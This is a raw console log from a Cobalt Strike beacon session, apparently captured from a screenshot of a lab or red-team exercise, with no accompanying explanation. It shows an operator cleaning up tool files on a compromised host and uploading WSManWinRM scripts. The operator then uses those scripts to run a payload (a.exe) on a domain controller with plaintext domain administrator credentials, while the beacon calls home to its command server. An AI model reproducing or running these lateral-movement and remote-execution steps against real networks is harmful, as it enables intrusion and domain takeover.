 192.168.1.106 192.168.8.215 http Administrator * EX
192.168.1.106 192.168.8.218 http Administrator * DC
192.168.1.106 192.168.8.218 http Administrator * DC
192.168.1.106 192.168.8.218 http Administrator * DC
Event Log X Beacon 192.168.8.215@400 X Files 192.168.8.215@400 X
beacon> rm C:\Users\administrator.ONE\Documents\SharpWSManWinRM.dll
[*] Tasked beacon to remove C:\Users\administrator.ONE\Documents\SharpWSManWinRM.dll
beacon> rm C:\Users\administrator.ONE\Documents\SharpWSManWinRM.exe
[*] Tasked beacon to remove C:\Users\administrator.ONE\Documents\SharpWSManWinRM.exe
[+] host called home, sent: 182 bytes
[+] host called home, sent: 20 bytes
beacon> upload /home/kali/tools/cobaltstrike/tools/WSMan-WinRM-master/WSManWinRM.js (C:\WSManWinRM.js)
[*] Tasked beacon to upload /home/kali/tools/cobaltstrike/tools/WSMan-WinRM-master/WSManWinRM.js as C:\WSManWinRM.js
[+] host called home, sent: 1570 bytes
beacon> shell C:\WSManWinRM.js dc.one.com "cmd /c c:\a.exe" one\administrator q123456.
[*] Tasked beacon to run: C:\WSManWinRM.js dc.one.com "cmd /c c:\a.exe" one\administrator q123456.
[+] host called home, sent: 103 bytes
beacon> upload /home/kali/tools/cobaltstrike/tools/WSMan-WinRM-master/WSManWinRM.vbs (C:\WSManWinRM.vbs)
[*] Tasked beacon to upload /home/kali/tools/cobaltstrike/tools/WSMan-WinRM-master/WSManWinRM.vbs as C:\WSManWinRM.vbs
[+] host called home, sent: 1689 bytes
beacon> shell C:\WSManWinRM.vbs dc.one.com "cmd /c c:\a.exe" one\administrator q123456.
[*] Tasked beacon to run: C:\WSManWinRM.vbs dc.one.com "cmd /c c:\a.exe" one\administrator q123456.
[+] host called home, sent: 104 bytes
beacon> shell C:\WSManWinRM.vbs dc.one.com "cmd /c c:\a.exe" one\administrator q123456.
[*] Tasked beacon to run: C:\WSManWinRM.vbs dc.one.com "cmd /c c:\a.exe" one\administrator q123456.
[+] host called home, sent: 104 bytes